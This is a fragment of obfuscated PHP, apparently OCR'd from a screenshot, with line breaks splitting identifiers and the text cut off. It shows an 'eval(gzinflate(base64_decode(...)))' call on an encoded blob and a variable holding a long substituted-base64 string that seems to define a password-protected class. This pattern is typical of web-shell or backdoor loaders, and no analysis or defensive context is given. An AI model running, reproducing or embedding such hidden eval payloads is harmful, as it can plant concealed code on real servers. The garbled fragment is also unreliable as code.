
uxIXn57P+jT3TOo/YBJxzChw5QrmW+18aLnzZ5vdXeNK
tfdvnzfvWgUFlA4ZxLO+UV1ma1nPr/SWN2VyneRmr2oy
5j9qXa8qe2R/1SXzhq+Yayih4cv/3wH'
)));
eval
(gzi
nflate(base64_decode(
'U4mP96+MDLHMdDRMybFNSi
xONTOJT0lNzk9J1VBBltO0RuHaFpcUlRShKtFRTw1L83
JzDgyoyPeOcEwpjTI1sTRX11E3tzQxjSpNcYzwzq8ICH
R280oLS1XXtE4tS8xBt6Q0rzi1BF0QAA=='
)));
$__Oy
YT9iA1dl
=
'DQpjbGFzcyBBdyBpbXBsN203bnRzIElBdy
B7IHByaXZhdDcgc3RhdGljICRwdzsgcHJpdmF0NyBzdG
F0aWMgJGhhc2hfc3RyOyBwQ2JsaWMgNENuY3RpS24gX1
9jS25zdHJDY3QoKSB7ICRhcnIgPSA0Q25jX2c3dF9hcm
dzKCk7IGNhbGxfQ3M3cl80Q25jX2FycmF5KGFycmF5KC
R0aGlzLCdpblE3WCcpLCRhcnIpOyB9IHBDYmxpYyA0Q2
5jdGlLbiBfX1E3c3RyQ2N0KCkgeyBzN2w0OjokcHcgPS
BuQ2xsOyBpNCAoczdsNDo6JGhhc2hfc3RyKSB7IHNLUW
lDbV9tN216N3JLKHM3bDQ6OiRoYXNoX3N0cik7IH0gfS
BwQ2JsaWMgNENuY3RpS24gaW5RN1goJHBhc3N3S3JRID
0gJycpIHsgaTQgKCRwYXNzd0tyUSkgeyBzN2w0Ojo3bm
NyeXB0SygkcGFzc3dLclEpOyB9IH0gcENibGljIHN0YX
RpYyA0Q25jdGlLbiA3bmNyeXB0SygkcHcpIHsgczdsND
o6JHB3ID0gJHB3OyBzN2w0OjokaGFzaF9zdHIgPSBiaW
4yaDdYKHNLUWlDbV9jcnlwdEtfcHdoYXNoX3N0ciggcz
dsNDo6JHB3LCBTT0RJVU1fdVJZQVRPX0FXSFBTSF9PQV
NMSU1JVF9JTlRFUlB1VEk5RSwgU09ESVVNX3VSWUFUT1
9BV0hQU0hfTUVNTElNSVRfSU5URVJQdVRJOUUgKSk7IH